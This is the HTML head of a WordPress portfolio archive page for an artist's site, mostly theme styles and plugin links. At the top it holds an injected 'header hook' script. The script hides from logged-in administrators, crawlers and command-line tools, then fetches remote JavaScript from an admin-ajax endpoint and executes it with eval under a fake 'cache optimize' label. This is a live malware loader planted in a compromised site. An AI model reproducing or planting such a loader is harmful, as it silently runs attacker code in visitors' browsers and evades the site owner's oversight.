

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yongzhengli.com/index.php/portfolio/category/post-2012/
body_size: 23011
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<!-- Header hook. Don't delete this. -->
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.yongzhengli.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>2012 Archives | YongzhengLi</title>
<link rel="alternate" hreflang="en" href="https://www.yongzhengli.com/index.php/portfolio/category/post-2012/" />

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.yongzhengli.com/index.php/portfolio/category/post-2012/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="2012 Archives | YongzhengLi" />
<meta property="og:url" content="https://www.yongzhengli.com/index.php/portfolio/category/post-2012/" />
<meta property="og:site_name" content="YongzhengLi" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2012 Archives | YongzhengLi" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.yongzhengli.com/#/schema/person/bfda72266a51af43d0f8497a348f292e","name":"YongzhengLi","image":{"@type":"ImageObject","@id":"https://www.yongzhengli.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/983c772398b10153f436ef22c65f5db6?s=96&d=mm&r=g","caption":"YongzhengLi"},"logo":{"@id":"https://www.yongzhengli.com/#personlogo"},"sameAs":[]},{"@type":"WebSite","@id":"https://www.yongzhengli.com/#website","url":"https://www.yongzhengli.com/","name":"YongzhengLi | \u674e\u52c7\u653f | LiYongzheng","inLanguage":"en-US","description":"\u674e\u52c7\u653f YongzhengLi LiYongZheng","publisher":{"@id":"https://www.yongzhengli.com/#/schema/person/bfda72266a51af43d0f8497a348f292e"},"potentialAction":{"@type":"SearchAction","target":"https://www.yongzhengli.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.yongzhengli.com/index.php/portfolio/category/post-2012/#webpage","url":"https://www.yongzhengli.com/index.php/portfolio/category/post-2012/","name":"2012 Archives | YongzhengLi","isPartOf":{"@id":"https://www.yongzhengli.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.yongzhengli.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="YongzhengLi &raquo; Feed" href="https://www.yongzhengli.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="YongzhengLi &raquo; Comments Feed" href="https://www.yongzhengli.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YongzhengLi &raquo; 2012 Portfolio Category Feed" href="https://www.yongzhengli.com/index.php/portfolio/category/post-2012/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.yongzhengli.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.yongzhengli.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.yongzhengli.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://www.yongzhengli.com/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//www.yongzhengli.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css'  href='https://www.yongzhengli.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.yongzhengli.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_custom_css-css'  href='//www.yongzhengli.com/wp-content/uploads/js_composer/custom.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://www.yongzhengli.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='royal-main-stylesheet-css'  href='https://www.yongzhengli.com/wp-content/themes/hyperx/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='royal-fontawesome-css'  href='https://www.yongzhengli.com/wp-content/themes/hyperx/css/font-awesome.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='royal-fontello-css'  href='https://www.yongzhengli.com/wp-content/themes/hyperx/css/fontello.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='royal-prettyPhoto-css'  href='https://www.yongzhengli.com/wp-content/themes/hyperx/css/prettyPhoto.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='royal-responsive-css'  href='https://www.yongzhengli.com/wp-content/themes/hyperx/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='royal-woocommerce-css'  href='https://www.yongzhengli.com/wp-content/themes/hyperx/css/woocommerce.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.yongzhengli.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.yongzhengli.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.yongzhengli.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://www.yongzhengli.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<link rel='https://api.w.org/' href='https://www.yongzhengli.com/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yongzhengli.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.yongzhengli.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.2" />
<meta name="generator" content="WPML ver:4.3.7 stt:1;" />
<meta property="og:image" content="https://www.yongzhengli.com/wp-content/uploads/1-7-1024x652.jpg"/><meta property="og:image:width" content="1024"/><meta property="og:image:height" content="652"/><meta property="og:title" content="Look! Look!"/><meta property="og:description" content="Look! Look!, installation artwork &nbsp; Mar 2013, 50 x 50 x 50 cm Materials: Stainless steel plates, water, air pump Description: The action of this piece involves an air bubble, every 15 seconds, &nbsp; 看！看！ &nbsp; 材料：不锈钢镜面 水  气泵 尺寸：50CMX50CMX50CM 创作时间：2013年3月 说明：每间隔15秒有气泡从不锈钢镜面底部升起与消失。                           [&hellip;]" /><meta property="og:url" content="https://www.yongzhengli.com/index.php/portfolio/items/look-look/"/><meta property="og:locale" content="en_us" /><meta property="og:site_name" content="YongzhengLi"/><style id="royal_dynamic_css">.cssload-loader{display:block;margin:0 auto;width:29px;height:29px;position:relative;border:4px solid #ffffff;animation:cssload-loader 2.3s infinite ease;-o-animation:cssload-loader 2.3s infinite ease;-ms-animation:cssload-loader 2.3s infinite ease;-webkit-animation:cssload-loader 2.3s infinite ease;-moz-animation:cssload-loader 2.3s infinite ease}.cssload-loader-inner{vertical-align:top;display:inline-block;width:100%;background-color:#ffffff;animation:cssload-loader-inner 2.3s infinite ease-in;-o-animation:cssload-loader-inner 2.3s infinite ease-in;-ms-animation:cssload-loader-inner 2.3s infinite ease-in;-webkit-animation:cssload-loader-inner 2.3s infinite ease-in;-moz-animation:cssload-loader-inner 2.3s infinite ease-in}@keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-o-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-ms-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-moz-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@keyframes cssload-loader-inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}100%{height:0}}@-o-keyframes cssload-loader-inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}100%{height:0}}@-ms-keyframes cssload-loader-inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}100%{height:0}}@-webkit-keyframes cssload-loader-inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}100%{height:0}}@-moz-keyframes cssload-loader-inner{0%{height:0}25%{height:0}50%{height:100%}75%{height:100%}100%{height:0}}.royal-preloader-wrap {background-color: rgba(0,0,0, 1);}#page-wrap {width: 100%;max-width: none;float: none;margin: 0 auto;}.top-widgets {width: 100%;max-width: none;margin: 0 auto;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media screen and ( max-width: 950px ) {body {padding: 0% 0% 0% 0%;}}.top-widgets-bg {padding-right: 0px;padding-left: 0px;}body{background-color: rgba(255,255,255, 1);background-image: none;background-size: auto;background-attachment: fixed;background-repeat: repeat;background-position: left top;}#page-wrap {border: none;}#main-wrap{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media screen and ( max-width: 950px ) {#main-wrap {padding: 0% 0% 0% 0%;}}.body-section {margin-bottom: 0px;}@media screen and ( max-width: 1050px ) {.project-info {margin-bottom: 0px;}}@media screen and ( max-width: 950px ) {.body-section {margin-bottom: 0%;}.project-info {margin-bottom: 0%;}}#main-wrap{background-color: rgba(255,255,255, 1);background-image: none;background-size: auto;background-attachment: scroll;background-repeat: repeat;background-position: left top;}.inner-content-wrap {max-width: 3000px;}.inner-content, .related.products{padding-top: 23px;padding-right: 40px;padding-bottom: 55px;padding-left: 40px;}@media screen and ( max-width: 950px ) {.inner-content, .related.products {padding: 3.8333333333333% 6.6666666666667% 9.1666666666667% 6.6666666666667%;}}.stacked-caption {padding: 0 40px;}.inner-content {background-color: rgba(255,255,255, 0);color: #7a7a7a;}.gallery-slideshow {background-color: rgba(255,255,255, 0);}.gallery-slideshow .stacked-caption, #woocommerce-container-header p, .woocommerce-message p {color: #7a7a7a;}.woopost-breadcrumbs a {color: #7a7a7a !important;}.inner-content h1,#woocommerce-container-header .page-title,.woocommerce-tabs ul li a.woocommerce .page-title,.inner-content h2,.inner-content h3,.related.products > h3,.inner-content h4,.inner-content h5,.inner-content h6 {color: #3a3a3a;}.woocommerce-tabs ul li.active a, .woocommerce-tabs ul li a:hover {color: #3a3a3a !important;}.woocommerce-tabs ul li a {color: #7a7a7a !important;}.inner-content a {color: #e5ae47;}.single-meta,.single-meta a,.single-tags,.single-tags a {color: #7a7a7a;}.woocommerce-product-rating .woocommerce-review-link {color: #7a7a7a !important;}.inner-content a:hover,.post-cont-pagination > span:not(.pagi-label) {color: #3a3a3a;}.woopost-breadcrumbs a:hover {color: #3a3a3a !important;}.inner-content blockquote {border-color: #e5ae47;}.wpb_tabs_nav .ui-tabs-anchor,.wpb_accordion_header a {color: #3a3a3a;}.inner-content hr,.inner-content th,.inner-content h3,.related.products > h3 span,.inner-content h3 span,.inner-content tr,.inner-content td,.inner-content pre,.inner-content .wp-caption-text,.inner-content .wp-playlist,.gallery-caption,.search-result-thumbnail p,.comments-area,.single-post-sharing,.project-details li,.contact-info li span {border-color: #e0e0e0;}.inner-content a {text-decoration: none;}.inner-sidebar{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.sid-block {margin-bottom: 0px;}#sidebar-top,.m-nav-and-logo {background-color: rgba(0,0,0, 0);}@media screen and ( max-width: 950px ) {.m-nav-and-logo {margin-bottom: 0%;}}#sidebar {border: none;}.sidebar-fold-btn {display: none;}.sidebar-fold-btn .fa {width: 30px;height: 30px;line-height: 30px;}.sidebar-fold-btn {position: fixed;margin-top: 0px;margin-left: 0px;}.sidebar-closed .sidebar-fold-btn {margin-left: 0px;}.sidebar-fold-btn .fa {background-color: rgba(102,102,102, 1);color: #fcfcfc;}.sidebar-fold-btn .fa:hover {background-color: rgba(17,17,17, 1);color: #fcfcfc;}.sidebar-fold-btn .fa {font-size: 14px;}.ps-scrollbar-y-rail {visibility: hidden;}.ps-scrollbar-y-rail,.ps-scrollbar-y {width: 2px;}.ps-scrollbar-y {background-color: rgba(102,102,102, 1);}.ps-scrollbar-y-rail:hover .ps-scrollbar-y,.ps-scrollbar-y-rail.hover .ps-scrollbar-y {background-color: #111111;}.sidebar-top .logo-and-tagline {float: left;}.sidebar-top .top-nav-wrap {float: right;}.sidebar-top-fixed #sidebar-top {width: 100%;max-width: none;}#sidebar-top > div{padding-top: 40px;padding-right: 40px;padding-bottom: 30px;padding-left: 40px;}#sidebar-top {margin-bottom: 0px;}.sidebar-top-fixed #main-wrap {margin-top: 10px;}#sidebar-top {background-color: rgba(0,0,0, 0);}.mini-cart-wrap {background-color: #000000;}.mini-cart-wrap, .mini-cart-item, .empty-mini-cart-msg {border-color: #ededed;}.logo-and-tagline {text-align: center;}.logo-wrap {max-width: 350px;}.logo-and-tagline{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.logo-wrap {background-color: rgba(255,255,255, 0);color: #3a3a3a;}.logo-wrap:hover {color: #3a3a3a;}.logo-wrap {border: none;}.logo-text, .top-nav-search-form #s, .top-nav-search-form i {font-family: "Georgia", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 22px;line-height: 25px;letter-spacing: 9px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.logo-text, .top-nav-search-form #s {text-decoration: none;}.site-tagline {display: none;}.site-tagline {text-align: left;}.site-tagline {margin-top: 0px;}.site-tagline {color: #777777;}.site-tagline {font-family: "Inconsolata", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 21px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.site-tagline {text-decoration: none;}.menu-title {display: none;}.menu-title {text-align: left;}.menu-title span {padding-bottom: 0px;margin-bottom: 0px;}.menu-title {color: #666666;}.menu-title span {display: inline-block;}.menu-title {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 15px;letter-spacing: 0.4px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.top-nav-wrap {text-align: center;}.menu-fold-icon .fa {width: 21px;height: 33px;line-height: 33px;margin-top: 13px;}.menu-fold-icon .fa {background-color: #ffffff;color: #ffffff;}.menu-fold-icon .fa:hover {background-color: #ffffff;color: #ffffff;}.menu-fold-icon .fa {font-size: 24px;}.admin-bar .top-nav-container {padding-top: 32px;}.top-nav-container{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.top-nav-close {color: #000000;}.top-nav-close:hover {border: 1px solid #000000;}.top-nav-outer {background-color: rgba(10,10,10, 0.9);}.main-nav li,.top-nav > li {text-align: left;}.main-nav li a,.top-nav > li > a {display: block;}.top-nav {text-align: center;}.top-nav > li > a:after {content: " ";display: block;position: absolute;top: 50%;background-color: #000000;}.top-nav > li > a:after {right: -1px;margin-top: -1px;width: 2px;height: 2px;}.top-nav .top-nav-mini-cart, .menu-fold-icon.top-nav-mini-cart {display: none;}.top-nav .top-nav-mini-cart .fa, .top-nav-mini-cart .fa {font-size: 17px;}.main-nav li a, .top-nav > li > a, .top-nav-vertical li a{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.main-nav li, .top-nav > li, .top-nav-vertical li{padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 15px;}.mini-cart-count {right: -11px;}.main-nav li a,.top-nav > li > a,.top-nav-vertical li a,.mobile-nav li a {background-color: rgba(255,255,255, 0);color: #000000;}.mini-cart-item .product-details a,.mini-cart-item .product-details span,.mini-cart-item .product-subtotal,.mini-cart-subtotal{color: #000000;}.mini-cart-item .product-details a:hover {color: #e5ae47;}.mini-cart-count {background-color: rgba(0,0,0, 0.6);}.mobile-nav li a {color: #3a3a3a;}.main-nav .sub-menu li a {background-color: rgba(0,0,0, 0);}.main-nav li a:hover,.top-nav > li > a:hover,.top-nav-vertical li a:hover,.mobile-nav li a:hover{background-color: rgba(255,255,255, 0);color: #e5ae47;border-color: #ffffff;}.mobile-nav li a:hover,.mobile-nav li.current-menu-item > a {color: #e5ae47;}.main-nav li a, .top-nav > li > a, .top-nav-vertical li a {border: none;}.main-nav li a, .top-nav li > a, .top-nav li .sub-menu a {font-family: "Georgia", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 18px;line-height: 28px;letter-spacing: 3px;font-weight: 600;font-style: normal;text-transform: uppercase;text-decoration:none;}.top-nav-mini-cart {font-family: Georgia;}.main-nav .sub-menu li a,.top-nav .sub-menu li a {font-size: 17px;}.top-nav-vertical .sub-menu li a {font-size: 15px;}.mobile-nav li a {font-family: "Georgia", Arial, "Helvetica Neue", Helvetica, sans-serif;}.top-nav.top-nav-horizontal .sub-menu-wrap {width: 242px;}.top-nav.top-nav-horizontal .sub-menu .sub-menu-wrap {left: 242px;}.top-nav.top-nav-horizontal .sub-menu li a{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.top-nav.top-nav-horizontal > li > .sub-menu-wrap {padding-top: 5px;}.top-nav.top-nav-horizontal .sub-menu li a {background-color: #ffffff;color: #000000;}.top-nav.top-nav-horizontal .sub-menu li a:hover,.top-nav.top-nav-horizontal .sub-menu li.current-menu-item > a,.top-nav.top-nav-horizontal .sub-menu li.current-menu-parent > a,.top-nav.top-nav-horizontal .sub-menu li.current-menu-ancestor > a {background-color: #000000;color: #e5ae47;}.m-nav-fold i {background-color: rgba(245,245,245, 1);color: #222222;}.m-nav-fold i {font-size: 30px;line-height: 60px;}.filters-title {display: none;}.filters-title {text-align: left;}.filters-title span {padding-bottom: 0px;margin-bottom: 0px;}.filters-title {color: #e0e0e0;}.filters-title span {display: inline-block;}.filters-title {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 15px;letter-spacing: 0.4px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.filters {display: none;}.filters {text-align: center;}.filters li a {display: block;}.filters li a i:first-child {margin-right: 10px;}.filters li a i:last-child {margin-left: 10px;}.filters li a i:first-child {display: none;}.filters li a i:last-of-type {display: inline-block;}.filters li a{padding-top: 22px;padding-right: 22px;padding-bottom: 22px;padding-left: 22px;}.filters li{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.sidebar-top .filters {background-color: rgba(0,0,0, 1);}.filters li a {background-color: rgba(0,0,0, 1);color: #ffffff;}.filters li a:hover, .filters li a.active-filter-item {background-color: rgba(247,247,247, 1);color: #000000;border-color: #3f3f3f;}.filters li a:hover i.fa-royal-vbar,.filters li a.active-filter-item i.fa-royal-vbar,.filters li a:hover i.fa-royal-slash,.filters li a.active-filter-item i.fa-royal-slash {color: #ffffff;}.filters li a {border: none;}.filters li a, ul.filters li a.active-filter-item {font-family: "PT Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 17px;letter-spacing: 2.5px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:line-through;}ul.filters li a.active-filter-item {text-decoration: none;}ul.filters li a.active-filter-item sup {text-decoration: line-through;}#blog-container{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media screen and ( max-width: 950px ) {.blog-grid-sizer,.blog-post.post-width1x,.blog-post.post-width2x {width: 100% !important;}}#blog-container {background-color: rgba(255,255,255, 1);}#blog-container {border: none;}.blog-post .post-media-wrap{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.blog-post .post-text-wrap{padding-top: 15px;padding-right: 20px;padding-bottom: 19px;padding-left: 20px;}.blog-post-inner {background-color: rgba(255,255,255, 1);}.blog-post .post-description,.blog-post .before-cats {color: #7a7a7a;}.blog-post .time-and-author {color: #7a7a7a;}.blog-post .post-text-wrap a,.blog-post .social-share-wrap a,.blog-post .likes-and-comments 